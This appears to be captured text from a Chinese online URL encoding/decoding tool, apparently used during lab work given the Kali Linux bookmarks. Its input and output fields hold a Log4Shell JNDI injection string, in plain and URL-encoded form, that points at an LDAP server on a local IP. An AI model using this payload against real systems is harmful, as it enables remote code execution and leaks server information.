 https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
格式化
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/test.${java:version}}
55
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2ftest.%24%7bjava%3aversion%7d%7d
81
宝塔面板
简单高效管理服务器
🚀一键安装管理服务器！超过1500万台服务器装宝塔，2分钟安装好！界面美观！可视化操作！
广告
https://wwads.cn/click/bundle?code=$tDPVxNJZCtZVE50ZSNCCXiq2jdpJP